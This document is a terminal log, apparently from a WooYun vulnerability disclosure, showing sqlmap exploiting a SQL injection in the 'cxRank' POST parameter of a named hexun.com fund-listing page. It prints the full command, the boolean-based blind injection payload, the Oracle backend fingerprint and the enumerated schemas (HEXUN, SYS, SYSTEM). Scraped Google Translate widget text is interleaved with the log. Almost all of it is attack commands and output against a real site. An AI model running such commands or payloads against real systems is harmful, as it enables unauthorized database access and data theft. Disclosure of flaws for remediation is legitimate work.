 qiufeng@ubuntu:~/git/sqlmap-dev$ python sqlmap.py -u "licaike.hexun.com/List.action" --data "accumulativeNav=&companyExpan=&cxRank=1&expan=&fundCode=&fundEstablishDate=&fu
ndSize=&fundTypes=&htRank=&investManner=&isGuaranteedFund=&isIndexFund=&isQdiiFund=&month3RiseRate=&month6RiseRate=&monthRiseRate=&nav=&riskLvlt=&thisYearRate=&weekRiseRat
e=&year2RiseRate=&year3RiseRate=&yearRiseRate=" --batch -p "cxRank" --dbs
Google
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Translate
[*] starting at 16:29:11
English Spanish French Detect language Chinese (Simplified) English Spanish Translate
[16:29:11] [INFO] resuming back-end DBMS 'oracle'
[16:29:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cxRank
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: accumulativeNav=&companyExpan=&cxRank=1 AND 5937=5937&expan=&fundCode=&fundEstablishDate=&fundSize=&fundTypes=&htRank=&investManner=&isGuaranteedFund=&isIndex
Fund=&isQdiiFund=&month3RiseRate=&month6RiseRate=&monthRiseRate=&nav=&riskLvlt=&thisYearRate=&weekRiseRate=&year2RiseRate=&year3RiseRate=&yearRiseRate=
---
[16:29:14] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, Apache 2.2.23, JSP 2.1
back-end DBMS: Oracle
[16:29:14] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[16:29:14] [INFO] fetching database (schema) names
[16:29:14] [INFO] fetching number of databases
[16:29:14] [INFO] resumed: 3
[16:29:14] [INFO] resumed: HEXUN
[16:29:14] [INFO] resumed: SYS
Google Translate for Business: Translator Toolkit Website Translator Global Market Finder
[16:29:14] [INFO] resumed: SYSTEM
available databases [3]:
[*] HEXUN
[*] SYS
[*] SYSTEM
www.wooyun.org